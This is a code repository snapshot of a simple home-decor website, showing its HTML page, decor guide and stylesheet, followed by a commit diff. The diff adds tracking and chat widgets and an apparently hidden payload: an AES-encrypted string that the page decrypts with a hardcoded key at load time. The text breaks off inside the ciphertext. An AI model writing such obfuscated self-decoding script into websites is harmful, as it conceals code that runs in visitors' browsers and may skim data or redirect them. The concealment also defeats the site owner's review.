

==== public/index.html @ b49e7e4b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>HomeGlow Studio | Home Decor Ideas, Styling Tips & Interior Inspiration</title>
  <meta name="description" content="Discover practical home decor ideas, room styling tips, and interior inspiration at HomeGlow Studio." />
  <meta name="keywords" content="home decor, interior design, room styling, living room decor, bedroom decor, budget decor ideas" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="HomeGlow Studio | Home Decor Ideas, Styling Tips & Interior Inspiration" />
  <meta property="og:description" content="Learn how to style your home beautifully with practical and budget-friendly decor tips." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="HomeGlow Studio | Home Decor Ideas, Styling Tips & Interior Inspiration" />
  <meta name="twitter:description" content="Simple, stylish, and practical home decor guidance for every room." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1484101403633-562f891dc89a?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"HomeGlow Studio",
    "url":"https://www.example.com/",
    "description":"Home decor website with styling guides, room makeover tips, and interior inspiration.",
    "publisher":{
      "@type":"Organization",
      "name":"HomeGlow Studio"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">HomeGlow Studio</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#ideas">Decor Ideas</a></li>
          <li><a href="#article">Featured Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Design a Home That Feels Warm, Stylish, and Personal</h1>
          <p>Discover practical decor tips to transform everyday spaces into beautiful, functional rooms you truly enjoy.</p>
          <a href="#article" class="btn">Read 500+ Word Home Decor Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1616594039964-3f7e213c7d1d?auto=format&fit=crop&w=1000&q=80" alt="Modern living room with elegant home decor and natural lighting" loading="lazy" />
      </div>
    </section>

    <section id="ideas" class="section">
      <div class="container">
        <h2>Popular Home Decor Topics</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1505693416388-ac5ce068fe85?auto=format&fit=crop&w=900&q=80" alt="Cozy bedroom setup with neutral bedding and decor accents" loading="lazy" />
            <div class="card-body">
              <h3>Cozy Bedroom Styling</h3>
              <p>Build a relaxing retreat with layered textures and soft tones.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1493666438817-866a91353ca9?auto=format&fit=crop&w=900&q=80" alt="Modern dining area with pendant lights and clean decor" loading="lazy" />
            <div class="card-body">
              <h3>Dining Space Upgrades</h3>
              <p>Use lighting and layout to make mealtime spaces feel inviting.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1484154218962-a197022b5858?auto=format&fit=crop&w=900&q=80" alt="Well-organized kitchen with stylish decor and plants" loading="lazy" />
            <div class="card-body">
              <h3>Kitchen Decor Refresh</h3>
              <p>Combine storage and style for a cleaner, brighter kitchen.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Home Decor Guide for Creating a Stylish and Functional Space</h2>
          <p>
            Home decor is about more than appearance. A well-designed space should feel comfortable, practical, and reflective of your personality. Many people think decorating requires expensive furniture and professional design knowledge, but beautiful interiors are often created through simple, intentional choices. Whether you live in a small apartment or a larger home, the key is building a clear plan and improving your space step by step.
          </p>
          <p>
            Start by identifying your style and setting a visual direction. You might be drawn to modern minimalism, warm rustic details, contemporary luxury, or soft Scandinavian simplicity. Instead of mixing too many styles at once, choose one primary direction and build from it. A consistent color palette helps everything feel connected. A common strategy is to use one neutral base color for walls and large furniture, one secondary tone for textiles, and one accent color for decorative pieces such as artwork, cushions, or ceramics.
          </p>
          <p>
            Function should come first in every room. Before buying decor items, make sure the layout supports daily life. In living rooms, prioritize seating comfort and walking flow. In bedrooms, focus on rest by reducing visual clutter and using calming tones. In kitchens, combine practical storage with decorative touches like plants, wood accessories, or open shelves. In entryways, include a mirror, hooks, and organized shoe storage to make the space both useful and welcoming.
          </p>
          <p>
            Lighting has a powerful effect on mood and visual balance. A single overhead light can make rooms feel flat, so layering is important. Use ambient lighting for general brightness, task lighting for reading or work, and accent lighting for art, corners, or shelves. Warm-toned bulbs usually create a more inviting atmosphere in homes. Natural light should also be maximized by using light curtains and strategic mirror placement to reflect sunlight.
          </p>
          <p>
            Texture is another major design element. Even a neutral room can feel rich and dynamic when different materials are combined thoughtfully. Pair soft fabrics like linen and cotton with natural wood, glass, metal, and woven baskets. Layer rugs, cushions, and throws to make rooms feel complete and cozy. Plants are also excellent decor tools because they add color, life, and freshness while improving the overall ambiance.
          </p>
          <p>
            If your budget is limited, focus on high-impact updates. Painting walls, changing hardware, updating cushion covers, and adding statement lighting can transform a room without major renovation. Rearranging existing furniture is another effective no-cost improvement. Often, simply opening up pathways and removing unnecessary items makes a room feel larger and more polished.
          </p>
          <p>
            Finally, remember that great decor evolves over time. You do not need to complete everything at once. Live in your space, observe what works, and improve gradually. A home should grow with your needs and preferences. When you combine function, comfort, and personal style, your decor becomes more than visual design—it becomes a daily environment that supports your lifestyle and makes you feel genuinely at home.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> HomeGlow Studio. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#7c3aed;
  --primary-dark:#6d28d9;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{border-top:1px solid var(--border);padding:18px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){.hero-grid{grid-template-columns:1fr}}


==== commit 855dfb6f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=1164b88d"></script>
+  <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a1d7e140ad9e61c2dbef01d/1jq1j90bf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>HomeGlow Studio | Home Decor Ideas, Styling Tips & Interior Inspiration</title>
@@ -40,6 +54,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1+7PzBGTdUbXVR+XYLsslbHpdz+Wl0Ec8wr5jhskK0gTwRCrStnlpuKQgMnVWa4/+E862riBZHnHz2A2cund5CYvY4Pwl8XgNIbYPOS8BpIlFYNbX5Wqp+b6KnrjjOBjrCuaGeDSyaRCml8oaj3NXje1oQXFl0nkjtughiCqedyn0m9xUt4ngUV/fDrazeYcILygBnm0mppCpteksPe31jNwsrrQhwhE5AooTvndnyYoN7KzS8ASkfMYS1gWqGfnp2VBwCpw7zmmmJ/WDYYBE54C2PxzeIlsR1F+eT8l/[base64]/GLDNbGsaw5EaRefiAgbEHjLuPp4v+w7fGvd2GJT+jRywmjdtJvwbrHGKMJqGZc4iM/Un7e+EEx1k1bmF9wuwLK7q0QDPlttKS6ymuh3Asn8z//04ZmUvHqUSMlegqY8x6MczGicGqeKqlcWMcfrr9y1r23YJWMy47Yh02xCYO2nn/CKj+az7n6Gcp1Oz0RUfOG4jZdUnupAKIptqBpvFZb6KpUnp1ETW4jccBp1HiiNRBvQV/+lYJm84YqDiH2YGf6wnrSbQN+S3P5Il967odGWmMus98x9FZLnv+aW0WF53ifWDVuGxIUw/Ph+dJPqtqmWYG8yT19kDGL9dYXshmro0Nhe+Yskoram8x44CFiZkVAlM4rPbteEHCY64k2fYgCg7GVa8qRvqIX6JbbjWFvVD2Hw5AVIuoCM8Zzmpr6hO0DOeaXWbYB6YGj5W8BYbK6R5BCNcC9V1EFo6hRJXe2Q73aNXIJrYdk3tfF5Pe1SY9TIZmD5yCHQiv+d/JYv5AS1Z7VAcpUgxi/yxhVmCFCf987F/Z5Pm8VLqdz65jkDLcO8YSIkOl9uo+z+cDiN0WkytXxcxiPphtobg1fIWnr958KT+5sT7PE8iV1C8M4LxouX1BzfH9E6lMVOSKYvovYYt7wgYlX5P8WIfUax3bIgCOhfMKPIO6SReFsHjp7RB4ZkGmcF7eiy7QIILJf7pv7jtU/Pj3Bx7fRBQIpwKHc9u+8vSHa9WzDAu2BTP3G0GUA9J0MNATa/KgZPQUr+q/Pflpwf838v69yeY2XVbByct3diW6kvq4MhuPHalSAiF87ZAJAkMbluDysZAn3Kyy9Y8fgYfscx6BD5bCH2QBd8jRdlBFSLp0M2/PU2osX2ACBX7JByqj2c3XOZpJoTwt